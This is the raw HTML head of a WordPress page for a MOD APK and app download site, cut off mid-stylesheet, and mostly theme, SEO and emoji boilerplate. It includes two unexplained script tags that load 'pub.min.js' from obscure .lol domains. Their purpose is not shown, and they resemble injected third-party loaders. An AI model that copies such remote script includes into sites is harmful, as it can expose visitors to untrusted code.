<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header 